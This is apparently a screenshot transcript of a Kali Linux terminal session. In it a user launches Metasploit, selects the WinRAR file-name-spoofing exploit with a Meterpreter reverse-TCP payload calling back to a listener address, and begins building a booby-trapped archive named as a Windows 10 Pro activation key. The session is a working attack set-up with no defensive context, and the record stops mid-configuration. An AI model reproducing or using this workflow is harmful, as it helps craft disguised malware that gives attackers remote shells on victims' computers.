 root@Anonymous-devil:... root@Anonymous-devil:...
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
┌──(anonymous㉿Anonymous-devil)-[~]
└─$ sudo su
[sudo] password for anonymous:
┌──(root💀Anonymous-devil)-[/home/anonymous]
└─# msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.0.15-dev                          ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Use help <command> to learn more about any command
msf6 > use exploit/windows/fileformat/winrar_name_spoofing
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > show options
Module options (exploit/windows/fileformat/winrar_name_spoofing):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.zip          yes       The output file name.
SPOOF     Readme.txt       yes       The spoofed file name to show
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.43.158   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME => Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Windows10proActivator_key.exe